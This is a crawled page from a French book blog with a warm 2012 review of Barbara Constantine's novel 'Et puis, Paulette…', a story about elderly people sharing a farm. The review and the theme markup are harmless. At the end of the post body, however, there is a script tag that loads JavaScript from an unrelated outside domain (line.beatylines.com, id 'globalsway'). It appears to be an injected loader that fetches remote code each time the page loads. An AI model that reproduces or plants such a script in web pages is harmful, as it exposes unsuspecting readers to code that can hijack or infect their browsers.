

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.levoyagedelola.com/2012/05/14/lola-lit-et-puis-paulette/
body_size: 13020
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Et puis, Paulette&#8230;♥ | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2012%2F05%2F14%2Flola-lit-et-puis-paulette%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2012%2F05%2F14%2Flola-lit-et-puis-paulette%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2012/05/14/lola-lit-et-puis-paulette/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=450' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-450 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-450" class="post-450 post type-post status-publish format-standard hentry category-coups-de-coeur category-livres tag-barbara-constantine tag-colocation tag-ferme tag-intergenerationnel tag-paulette">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2012/05/14/lola-lit-et-puis-paulette/" rel="bookmark">Lola lit Et puis, Paulette&#8230;♥</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2012/05/14/lola-lit-et-puis-paulette/" title="8 h 35 min" rel="bookmark"><time class="entry-date published updated" datetime="2012-05-14T08:35:34+01:00">14 mai 2012</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2012/05/14/lola-lit-et-puis-paulette/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align:justify;"><strong>Solidarvioc.com, vous connaissez ?!</strong><strong>  </strong>Guy a pensé « que ce serait intéressant de faire connaître à d’autres leur expérience». Hortense était emballée, elle voulait surfer sur le «oueb». Internet, c&rsquo;est l’idée de Kim, le petit dernier arrivé à la ferme, enfin pas vraiment, plutôt l&rsquo;avant-dernier, mais de la dernière, je ne dirai rien.</p>
<p style="text-align:justify;"><a href="https://www.levoyagedelola.com/wp-content/uploads/2014/03/paulette.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-2384" alt="paulette" src="https://www.levoyagedelola.com/wp-content/uploads/2014/03/paulette.jpg?w=188" width="188" height="300" srcset="https://www.levoyagedelola.com/wp-content/uploads/2014/03/paulette.jpg 861w, https://www.levoyagedelola.com/wp-content/uploads/2014/03/paulette-188x300.jpg 188w, https://www.levoyagedelola.com/wp-content/uploads/2014/03/paulette-644x1024.jpg 644w" sizes="(max-width: 188px) 100vw, 188px" /></a>Tout a commencé quand Ferdinand a vu la toiture de sa voisine Marcelline s&rsquo;envoler avec le vent. Une idée a germé, bon, ce sont les petits Lulus qui en ont parlé les premiers et finalement Ferdinand après y avoir longuement réfléchi, a trouvé que c&rsquo;était une excellente idée. Alors il l&rsquo;a proposée à Marceline et elle a accepté. Et elle a emménagé dès le lendemain à la ferme en attendant que son toit soit réparé.</p>
<p style="text-align:justify;">Bin oui, elle est bien grande et toute vide la ferme de Ferdinand maintenant que son fils Roland a déménagé avec sa femme Mireille et les enfants Ludovic et Lucien (8 et 6 ans). Sa Henriette est morte il y a 6 ans, mais avec Henriette, ce n&rsquo;était pas le grand amour, alors&#8230; Pas comme Guy et Gaby, eux, c’est l’amour avec un grand A. Du coup, depuis que Gaby a été emportée par une mauvaise grippe, Guy fou de désespoir, se laisse aller, ne se lave plus, ne mange plus et reste assis pendant des heures à attendre que le temps passe. Les petits Lulus en sont tout effrayés. Ferdinand est inquiet, il en discute avec Marceline, ils ont la même idée. Ferdinand y réfléchit toute une nuit, et propose à Guy de venir s&rsquo;installer à la ferme, il accepte et emménage immédiatement. Et bientôt Simone et Hortense, les soeurs lumière, terrorisées par leur neveu pressé de récupérer son héritage, les rejoignent. Mais Hortense est malade, elle a besoin de soins et elle n&rsquo;est pas commode. C&rsquo;est donc Muriel, jeune élève infirmière qui s&rsquo;en chargera contre le logis, le couvert et la blanchisserie. La ferme est bien remplie à présent, et il faut nourrir tout ce petit monde, le potager de Marceline n&rsquo;y suffit plus, il faut l&rsquo;agrandir, il faut de l&rsquo;aide. Alors Ferdinand et Guy font la sortie du lycée agricole et recrute Kim, un jeune garçon sympathique, travailleur et adepte du bio. Il adore l&rsquo;idée de travailler dans cette grande ferme, surtout qu&rsquo;il cherche un logement. Et puis, partager l&rsquo;aile de Muriel, finalement, c&rsquo;est cool, ils s&rsquo;entendent si bien tous les deux, d’ailleurs la vie est très agréable ici et les autres habitants, bien que plus tout jeunes sont sympa.</p>
<p style="text-align:justify;">La vie à la ferme, ponctuée par la fraîcheur des petits Lulus et les aventures pleines de fantaisie de Cornélius, Berthe, Mo-je, Chamalonette, s’organise, chacun participe, et tout tourne rond.</p>
<p style="text-align:justify;">Cette colocation intergénérationnelle, on en rêve, l’entraide, la solidarité, le respect, l’écoute, le partage, la transmission des savoirs, de l’expérience, en plus c’est une chouette alternative à la maison de retraite et aux chambres de bonnes de 9m2.</p>
<p style="text-align:justify;">Ce roman est incroyable, dès qu’on entre dans l’histoire de Ferdinand et de ses coloc, on ne peut plus s’arrêter. On s’attache à ses personnages tous blessés par la vie mais qui nous donnent une belle leçon d’optimisme !</p>
<p style="text-align:justify;">Pourtant, je suis passée devant ce livre à la couverture violette plusieurs fois, je l’ai pris, je l’ai ouvert, je l’ai retourné, j’ai lu le résumé sur la quatrième de couverture et puis Barbara Constantine (?!)&#8230; mais à chaque fois, je l’ai reposé et j’en ai acheté un autre. Franchement une communauté du troisième âge, je n’étais pas trop intéressée par le sujet et je ne voyais pas comment les clichés et les larmoiements seraient évités.</p>
<p style="text-align:justify;">Je me suis trompée et je m’en suis rendue compte dès les premières phrases. Ce livre, je l&rsquo;ai lu comme on mange un paquet de biscuit, avec gourmandise 😉</p>
<p style="text-align:justify;"><strong>Et puis, Paulette… doit <span style="text-decoration:underline;">absolument</span> figurer dans la liste des livres à lire.</strong></p>
<p style="text-align:justify;">Allez, je vous invite à faire une petite balade à bicyclette avec la Paulette de Montand&#8230;</p>
<p>[youtube http://www.youtube.com/watch?v=lOZPWpiNUWQ?rel=0&amp;w=420&amp;h=315]</p>
<p style="text-align:justify;"><span style="color:#000000;"><em>Ps : Barbara Constantine a plusieurs cordes à son arc. <a href="http://www.evene.fr/celebre/biographie/vincenzo-cerami-26104.php"><span style="color:#000000;">Scripte</span></a>, elle a collaboré notamment au film &lsquo;<a href="http://www.evene.fr/musique/actualite/les-folles-journees-sur-le-front-russe-780453.php"><span style="color:#000000;">Les Poupées russes</span></a>&lsquo; de <a href="http://www.evene.fr/cinema/actualite/interview-cedric-klapisch-paris-cannes-visions-sociales-1371.php"><span style="color:#000000;">Cédric Klapisch</span></a>. &lsquo;Et puis, Paulette&#8230;&rsquo; est son quatrième roman après &lsquo;Allumer le chat&rsquo;, &lsquo;A Mélie, sans mélo&rsquo; et &lsquo;<a title="Lola lit Tom, petit homme…" href="http://levoyagedelola.wordpress.com/2014/03/15/lola-lit-tom-petit-homme/" target="_blank" rel="noopener noreferrer">Tom, petit Tom, tout petit homme, Tom</a>&lsquo;.</em></span></p>
<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/coups-de-coeur/" rel="category tag">Coups de cœur ♥</a>, <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/barbara-constantine/" rel="tag">Barbara Constantine</a>, <a href="https://www.levoyagedelola.com/tag/colocation/" rel="tag">colocation</a>, <a href="https://www.levoyagedelola.com/tag/ferme/" rel="tag">ferme</a>, <a href="https://www.levoyagedelola.com/tag/intergenerationnel/" rel="tag">intergénérationnel</a>, <a href="https://www.levoyagedelola.com/tag/paulette/" rel="tag">paulette</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2012/05/11/lola-regarde-le-premier-jour-du-reste-de-ta-vie/" rel="prev"><span class="meta-nav">&larr;</span> Lola regarde Le premier jour du reste de ta vie ♥♥♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2012/05/16/lola-aime-au-secours-une-bestiole/" rel="next">Lola aime Au secours une bestiole ! <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
